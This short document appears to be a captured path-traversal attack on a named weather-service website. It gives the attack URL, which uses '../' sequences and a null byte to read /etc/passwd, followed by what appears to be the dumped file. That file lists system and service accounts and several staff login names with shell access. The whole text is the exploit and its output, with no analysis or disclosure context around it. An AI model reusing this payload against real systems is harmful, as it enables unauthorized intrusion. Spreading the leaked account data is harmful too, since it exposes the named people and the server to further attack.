 ptwc.weather.gov/text.php?id=../../../../../etc/passwd%00
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:499:499::/etc/abrt:/sbin/nologin
saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
cmccan:x:500:500:Chad McCan:/home/cmccan:/bin/bash
darnold:x:501:501:Dan Arnold:/home/darnold:/bin/bash
kmars:x:503:503:Kelly Mars:/home/kmars:/bin/bash
mstrydom:x:533:533:Malcolm Strydom:/home/mstrydom:/bin/bash
zabbix:x:309:309:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
clamav:x:311:311:Clamav scanner user:/home/clamav:/sbin/nologin
clamupdate:x:312:312:Clamav database update user:/var/lib/clamav:/sbin/nologin
clam:x:308:308:Clam Anti Virus Checker:/var/clamav:/sbin/nologin
ahps:x:303:303:AHPS System Account:/vol/ahps:/sbin/nologin
nwschat:x:320:320:NWSChat System Account:/home/nwschat:/sbin/nolo
forecast:x:302:302:Forecast System Account:/vol/forecast:/sbin/nologin
ndfd:x:306:306:NDFD System Account:/home/ndfd:/sbin/nologin
nscanner:x:424:424:Nessus Scanner:/home/nscanner:/bin/bash
memcached:x:301:301:Memcached daemon:/var/run/memcached:/sbin/nologin